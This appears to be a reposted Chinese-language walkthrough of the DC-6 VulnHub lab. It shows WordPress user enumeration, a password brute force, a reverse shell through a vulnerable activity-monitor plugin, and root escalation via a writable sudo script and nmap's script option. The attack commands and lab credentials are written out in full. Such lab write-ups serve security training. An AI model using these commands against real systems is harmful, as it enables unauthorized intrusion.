DC系列DC-6靶机渗透

Posted Nikris

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了DC系列DC-6靶机渗透相关的知识,希望对你有一定的参考价值。

0x00 前期准备

DC-6地址:https://www.vulnhub.com/entry/dc-6,315/

DC-6官wp:无

-

成功导入。

-



官方要求把dc6的地址加入/etc/hosts。

-



在kali终端扫描:

nmap 172.20.10.0/24,找到dc6的ip地址为172.20.10.4。

-

加入/etc/hosts。

0x01 登陆

-



前期nmap扫描得开放80、22端口,访问网站。CMS采用WordPress。

-

使用WPScan工具分析:



wpscan --url http://wordy --enumerate,扫描到五个用户。

-

把五个用户写入dc6user.txt,为后续准备。

-



官网提示使用rocket.txt:



cat /usr/share/wordlists/rockyou.txt | grep k01 > dc6passwd.txt。如果是第一次使用rockyou.txt,需要先进行解压:gzip -d /usr/share/wordlists/rockyou.txt.gz

-

wpscan爆破:

wpscan --url http://wordy/ -U dc6user.txt -P dc6passwd.txt,得到用户mark,密码helpdesk01。

-



回到网页,寻找登陆页面:

dirb http://wordy/,找到http://wordy/wp-admin。

-

访问登陆界面,尝试用获取的mark-helpdesk01登陆。

0x02 利用activity_monitor漏洞反弹shell

-



登录后可以看到安装了activity_monitor插件。猜测存在漏洞。

-



查找漏洞

searchsploit activity monitor -w

-



点击查看网页漏洞。

-



将html代码部分写入本地45274.html,修改相关地址。

-



Kali开启3456端口:

python2 -m SimpleHTTPServer 3456,打开网页172.20.10.3:3456,找到45274.html并打开。

-



同时,在kali监听7788端口:

nc -lvvp 7788。点击网页的submit request,在kali终端显示反弹shell成功。

0x03 bash脚本和nmap提权

-



使用交互式命令行:

python -c 'import pty; pty.spawn("/bin/bash"),找到mark用户的家目录下的stuff文件夹,查看里面的things-to-do.txt。

-



提示添加了新用户:graham - GSo7isUM1D4。切换用户:

su graham。

-



查询graham用户的root权限指令:

sudo -l,看到jens目录下有bash脚本。

-



切换到该目录下查看backup.sh,内容是压缩备份web的文件。写入:

echo "/bin/bash" >> backups.sh,意味着它会打开一个shell(此处会打开jens用户的shell)。

-



使用jens的身份执行该脚本:

sudo -u jens /home/jens/backups.sh,切换成功。同时查看jens的root权限,发现有nmap。

-



在https://gtfobins.github.io/中查询到nmap的sudo提权方式如下,依次输入,提权成功。

TF=$(mktemp) echo 'os.execute("/bin/sh")' > $TF sudo nmap --script=$TF

-



进入root根目录,找到theflag.txt,渗透成功。

以上是关于DC系列DC-6靶机渗透的主要内容,如果未能解决你的问题,请参考以下文章